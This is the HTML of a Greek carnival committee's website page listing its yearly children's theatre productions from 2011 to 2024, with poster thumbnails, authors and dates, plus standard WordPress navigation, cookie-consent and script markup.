	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3138"><a href="https://www.karnavalikokomitato.gr/category/theatro">Μεγάλων</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-3129"><a href="https://www.karnavalikokomitato.gr/category/kids" aria-current="page">Παιδικές</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3139"><a href="#">ΕΚΔΗΛΩΣΕΙΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4147"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/tainies">Ταινίες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3131"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/nonstop">Non Stop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3134"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/radio">Ραδιοφωνικό Ρομάντζο</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3133"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/kopi-pitas">Εναρξη Καρναβαλιού / Κοπή Πίτας</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3136"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/tsiknopempti">Τσικνοπέμπτη</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3135"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/symmetoxes">Συμμετοχές</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3132"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/loipa">Διάφορες εκδηλώσεις</a></li>
</ul>
</li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://www.karnavalikokomitato.gr/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-category-header td-container-wrap">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-crumb-container">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.karnavalikokomitato.gr/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ΠΑΙΔΙΚΕΣ ΘΕΑΤΡΙΚΕΣ ΠΑΡΑΣΤΑΣΕΙΣ</span></div>                    </div>

                    <h1 class="entry-title td-page-title">ΠΑΙΔΙΚΕΣ ΘΕΑΤΡΙΚΕΣ ΠΑΡΑΣΤΑΣΕΙΣ</h1>

                                    </div>
            </div>
        </div>
    </div>

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-4074 post type-post status-publish format-standard has-post-thumbnail category-kids" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.karnavalikokomitato.gr/mythoi-gia-oscar" rel="bookmark" class="td-image-wrap" title="2024 ΜΥΘΟΙ ΓΙΑ OSCAR ">
                                
                                <img class="entry-thumb" src="https://www.karnavalikokomitato.gr/oaxoobaj/2024/02/ΚΟΜΙΤΑΤΟ-ΠΑΙΔΙΚΟ-2024-768x1117.jpg" alt="2024 ΜΥΘΟΙ ΓΙΑ OSCAR " title="2024 ΜΥΘΟΙ ΓΙΑ OSCAR " />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.karnavalikokomitato.gr/category/kids">ΠΑΙΔΙΚΕΣ ΘΕΑΤΡΙΚΕΣ ΠΑΡΑΣΤΑΣΕΙΣ</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.karnavalikokomitato.gr/mythoi-gia-oscar" rel="bookmark" title="2024 ΜΥΘΟΙ ΓΙΑ OSCAR ">
                            2024 ΜΥΘΟΙ ΓΙΑ OSCAR                         </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.karnavalikokomitato.gr/author/jgian">John Giannakopoulos</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2024-02-10T22:47:29+00:00" >February 10, 2024</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.karnavalikokomitato.gr/mythoi-gia-oscar#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-3597 post type-post status-publish format-standard has-post-thumbnail category-kids" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.karnavalikokomitato.gr/kynigontas-to-oneiro-2020" rel="bookmark" class="td-image-wrap" title="2020 Κυνηγώντας το όνειρο">
                                
                                <img class="entry-thumb" src="https://www.karnavalikokomitato.gr/oaxoobaj/2021/02/2020poster_-768x1086.jpg" alt="2020 Κυνηγώντας το όνειρο" title="2020 Κυνηγώντας το όνειρο" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.karnavalikokomitato.gr/category/kids">ΠΑΙΔΙΚΕΣ ΘΕΑΤΡΙΚΕΣ ΠΑΡΑΣΤΑΣΕΙΣ</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.karnavalikokomitato.gr/kynigontas-to-oneiro-2020" rel="bookmark" title="2020 Κυνηγώντας το όνειρο">
                            2020 Κυνηγώντας το όνειρο                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.karnavalikokomitato.gr/author/riapap">riapap</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-02-10T23:36:07+00:00" >February 10, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.karnavalikokomitato.gr/kynigontas-to-oneiro-2020#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-3592 post type-post status-publish format-standard has-post-thumbnail category-kids" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.karnavalikokomitato.gr/spase-ton-kathrefti-2019" rel="bookmark" class="td-image-wrap" title="2019 Σπάσε τον καθρέφτη">
                                
                                <img class="entry-thumb" src="https://www.karnavalikokomitato.gr/oaxoobaj/2021/02/2019poster--768x1097.jpg" alt="2019 Σπάσε τον καθρέφτη" title="2019 Σπάσε τον καθρέφτη" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.karnavalikokomitato.gr/category/kids">ΠΑΙΔΙΚΕΣ ΘΕΑΤΡΙΚΕΣ ΠΑΡΑΣΤΑΣΕΙΣ</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.karnavalikokomitato.gr/spase-ton-kathrefti-2019" rel="bookmark" title="2019 Σπάσε τον καθρέφτη">
                            2019 Σπάσε τον καθρέφτη                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.karnavalikokomitato.gr/author/riapap">riapap</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-02-10T23:31:47+00:00" >February 10, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.karnavalikokomitato.gr/spase-ton-kathrefti-2019#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-3585 post type-post status-publish format-standard has-post-thumbnail category-kids" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.karnavalikokomitato.gr/i-kokkin-ase-mas-koyklitsa-moy-2018" rel="bookmark" class="td-image-wrap" title="Η ΚΟΚΚΙΝ&#8230;άσε μας κουκλίτσα μου 2018">
                                
                                <img class="entry-thumb" src="https://www.karnavalikokomitato.gr/oaxoobaj/2021/02/2018poster-768x1097.jpg" alt="Η ΚΟΚΚΙΝ&#8230;άσε μας κουκλίτσα μου 2018" title="Η ΚΟΚΚΙΝ&#8230;άσε μας κουκλίτσα μου 2018" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.karnavalikokomitato.gr/category/kids">ΠΑΙΔΙΚΕΣ ΘΕΑΤΡΙΚΕΣ ΠΑΡΑΣΤΑΣΕΙΣ</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.karnavalikokomitato.gr/i-kokkin-ase-mas-koyklitsa-moy-2018" rel="bookmark" title="Η ΚΟΚΚΙΝ&#8230;άσε μας κουκλίτσα μου 2018">
                            Η ΚΟΚΚΙΝ&#8230;άσε μας κουκλίτσα μου 2018                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.karnavalikokomitato.gr/author/riapap">riapap</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-02-10T23:22:29+00:00" >February 10, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.karnavalikokomitato.gr/i-kokkin-ase-mas-koyklitsa-moy-2018#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-3580 post type-post status-publish format-standard has-post-thumbnail category-kids" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.karnavalikokomitato.gr/to-karnavali-ton-peristerion-2017" rel="bookmark" class="td-image-wrap" title="Το Καρναβάλι των Περιστεριών 2017">
                                
                                <img class="entry-thumb" src="https://www.karnavalikokomitato.gr/oaxoobaj/2021/02/2017posterf-768x1102.jpg" alt="Το Καρναβάλι των Περιστεριών 2017" title="Το Καρναβάλι των Περιστεριών 2017" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.karnavalikokomitato.gr/category/kids">ΠΑΙΔΙΚΕΣ ΘΕΑΤΡΙΚΕΣ ΠΑΡΑΣΤΑΣΕΙΣ</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.karnavalikokomitato.gr/to-karnavali-ton-peristerion-2017" rel="bookmark" title="Το Καρναβάλι των Περιστεριών 2017">
                            Το Καρναβάλι των Περιστεριών 2017                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.karnavalikokomitato.gr/author/riapap">riapap</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-02-10T23:18:02+00:00" >February 10, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.karnavalikokomitato.gr/to-karnavali-ton-peristerion-2017#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-3573 post type-post status-publish format-standard has-post-thumbnail category-kids" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.karnavalikokomitato.gr/o-chalifis-i-sechrazat-kai-i-parea-toys-2016" rel="bookmark" class="td-image-wrap" title="Ο Χαλίφης, η Σεχραζάτ και η παρέα τους 2016">
                                
                                <img class="entry-thumb" src="https://www.karnavalikokomitato.gr/oaxoobaj/2021/02/2016poster-768x1108.jpg" alt="Ο Χαλίφης, η Σεχραζάτ και η παρέα τους 2016" title="Ο Χαλίφης, η Σεχραζάτ και η παρέα τους 2016" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.karnavalikokomitato.gr/category/kids">ΠΑΙΔΙΚΕΣ ΘΕΑΤΡΙΚΕΣ ΠΑΡΑΣΤΑΣΕΙΣ</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.karnavalikokomitato.gr/o-chalifis-i-sechrazat-kai-i-parea-toys-2016" rel="bookmark" title="Ο Χαλίφης, η Σεχραζάτ και η παρέα τους 2016">
                            Ο Χαλίφης, η Σεχραζάτ και η παρέα τους 2016                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.karnavalikokomitato.gr/author/riapap">riapap</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-02-10T23:12:49+00:00" >February 10, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.karnavalikokomitato.gr/o-chalifis-i-sechrazat-kai-i-parea-toys-2016#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-3570 post type-post status-publish format-standard has-post-thumbnail category-kids" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.karnavalikokomitato.gr/2015-2" rel="bookmark" class="td-image-wrap" title="2015">
                                
                                <img class="entry-thumb" src="https://www.karnavalikokomitato.gr/oaxoobaj/2021/01/thumbnail_IMG_3427-768x722.jpg" alt="2015" title="2015" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.karnavalikokomitato.gr/category/kids">ΠΑΙΔΙΚΕΣ ΘΕΑΤΡΙΚΕΣ ΠΑΡΑΣΤΑΣΕΙΣ</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.karnavalikokomitato.gr/2015-2" rel="bookmark" title="2015">
                            2015                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.karnavalikokomitato.gr/author/riapap">riapap</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-02-10T23:07:22+00:00" >February 10, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.karnavalikokomitato.gr/2015-2#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-1970 post type-post status-publish format-standard has-post-thumbnail category-kids" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.karnavalikokomitato.gr/to-kalytero-paramythi" rel="bookmark" class="td-image-wrap" title="Το καλύτερο παραμύθι  2014">
                                
                                <img class="entry-thumb" src="https://www.karnavalikokomitato.gr/oaxoobaj/2021/01/2014.jpg" alt="Το καλύτερο παραμύθι  2014" title="Το καλύτερο παραμύθι  2014" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.karnavalikokomitato.gr/category/kids">ΠΑΙΔΙΚΕΣ ΘΕΑΤΡΙΚΕΣ ΠΑΡΑΣΤΑΣΕΙΣ</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.karnavalikokomitato.gr/to-kalytero-paramythi" rel="bookmark" title="Το καλύτερο παραμύθι  2014">
                            Το καλύτερο παραμύθι  2014                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.karnavalikokomitato.gr/author/alexvris">alexvris</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-01-24T08:58:36+00:00" >January 24, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.karnavalikokomitato.gr/to-kalytero-paramythi#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-1968 post type-post status-publish format-standard has-post-thumbnail category-kids" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.karnavalikokomitato.gr/psachnontas-sto-tsirko" rel="bookmark" class="td-image-wrap" title="Ψάχνοντας στο τσίρκο 2012">
                                
                                <img class="entry-thumb" src="https://www.karnavalikokomitato.gr/oaxoobaj/2021/01/Circus2012-Afisa_opt.jpg" alt="Ψάχνοντας στο τσίρκο 2012" title="Ψάχνοντας στο τσίρκο 2012" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.karnavalikokomitato.gr/category/kids">ΠΑΙΔΙΚΕΣ ΘΕΑΤΡΙΚΕΣ ΠΑΡΑΣΤΑΣΕΙΣ</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.karnavalikokomitato.gr/psachnontas-sto-tsirko" rel="bookmark" title="Ψάχνοντας στο τσίρκο 2012">
                            Ψάχνοντας στο τσίρκο 2012                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.karnavalikokomitato.gr/author/alexvris">alexvris</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-01-24T08:58:00+00:00" >January 24, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.karnavalikokomitato.gr/psachnontas-sto-tsirko#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-1966 post type-post status-publish format-standard has-post-thumbnail category-kids" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.karnavalikokomitato.gr/mia-istoria-me-istories" rel="bookmark" class="td-image-wrap" title="Μία Ιστορία με Ιστορίες 2011">
                                
                                <img class="entry-thumb" src="https://www.karnavalikokomitato.gr/oaxoobaj/2021/01/2011-Afisa-MiaIstoriaMeIstories_opt_1.jpg" alt="Μία Ιστορία με Ιστορίες 2011" title="Μία Ιστορία με Ιστορίες 2011" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.karnavalikokomitato.gr/category/kids">ΠΑΙΔΙΚΕΣ ΘΕΑΤΡΙΚΕΣ ΠΑΡΑΣΤΑΣΕΙΣ</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.karnavalikokomitato.gr/mia-istoria-me-istories" rel="bookmark" title="Μία Ιστορία με Ιστορίες 2011">
                            Μία Ιστορία με Ιστορίες 2011                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.karnavalikokomitato.gr/author/alexvris">alexvris</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-01-24T08:57:21+00:00" >January 24, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.karnavalikokomitato.gr/mia-istoria-me-istories#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div> <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.karnavalikokomitato.gr/category/kids/page/2" class="page" title="2">2</a><a href="https://www.karnavalikokomitato.gr/category/kids/page/3" class="page" title="3">3</a><a href="https://www.karnavalikokomitato.gr/category/kids/page/2"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 3</span><div class="clearfix"></div></div>                    </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                                            </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div>
                    <script type="text/javascript">
                                            
                                            </script>
                    <div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">OK</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>


    

    
<style type="text/css" media="screen">
/* custom css theme panel */
.td_block_12 .td-read-more {
display: none;
}
</style>
<script type="text/javascript" src="https://www.karnavalikokomitato.gr/ywooxoak/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.karnavalikokomitato.gr/ywooxoak/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.karnavalikokomitato.gr/ninsedsa/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.karnavalikokomitato.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.karnavalikokomitato.gr/ninsedsa/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.karnavalikokomitato.gr/ywooxoak/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.karnavalikokomitato.gr/ninsedsa/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.karnavalikokomitato.gr/ninsedsa/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.karnavalikokomitato.gr/ninsedsa/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script>
    
</script>

</body>
</html>
